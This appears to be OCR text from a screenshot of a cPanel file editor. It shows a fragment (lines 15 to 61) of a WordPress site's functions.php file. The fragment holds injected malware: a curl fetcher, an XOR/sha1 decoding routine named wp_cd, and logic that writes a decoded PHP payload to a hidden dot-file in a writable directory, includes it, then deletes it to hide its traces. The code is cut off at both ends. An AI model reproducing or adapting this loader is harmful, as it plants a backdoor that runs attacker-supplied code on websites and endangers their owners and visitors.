 yoga.ishandesigns.com:2083/cpsess0648188657/frontend/paper_lantern/filemanager/editit.html?file=functions.php&fileop=&dir=%2Fhome2%2Fdigithuo%2Fyoga....
Editing: /home2/digithuo/yoga.isl Encoding: utf-8 Re-open Use legacy editor Save Changes Close
Keyboard shortcuts 13px PHP
15 else {
16 function get_data_ya($m) {
17 $ch = curl_init();
18 curl_setopt($ch, CURLOPT_HEADER, 0);
19 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
20 curl_setopt($ch, CURLOPT_URL, $m);
21 curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 8);
22 $data = curl_exec($ch);
23 curl_close($ch);
24 return $data;
25 }
26 }
27 }
28
29 if (!function_exists('wp_cd')) {
30 function wp_cd($fd, $fa="") {
31 $fe = "wp_frmfunct";
32 $len = strlen($fd);
33 $ff = '';
34 $n = $len>100 ? 8 : 2;
35 while( strlen($ff)<$len ) { $ff .= substr(pack('H*', sha1($fa.$ff
.$fe)), 0, $n); }
36 return $fd^$ff;
37 }
38 }
39
40
41 $reqw = $ay($ao($oa("$pass"), 'wp_function'));
42 preg_match('#gogo(.*)enen#is', $reqw, $mtchs);
43 $dirs = glob("*", GLOB_ONLYDIR);
44 foreach ($dirs as $dira) {
45 if (fopen("$dira/.$algo", 'w')) { $ura = 1; $eb = "$dira/"; $hdl = fopen
("$dira/.$algo", 'w'); break; }
46 $subdirs = glob("$dira/*", GLOB_ONLYDIR);
47 foreach ($subdirs as $subdira) {
48 if (fopen("$subdira/.$algo", 'w')) { $ura = 1; $eb = "$subdira/"; $hdl =
fopen("$subdira/.$algo", 'w'); break; }
49 }
50 }
51 if (!$ura && fopen(".$algo", 'w')) { $ura = 1; $eb = ''; $hdl = fopen("
.$algo", 'w'); }
52 fwrite($hdl, "<?php\n$mtchs[1]\n?>");
53 fclose($hdl);
54 include("{$eb}.$algo");
55 unlink("{$eb}.$algo");
56 $npDcheckClassBgp = 'aue';
57
58 $zeeta = "yup";
59 }
60
61 /**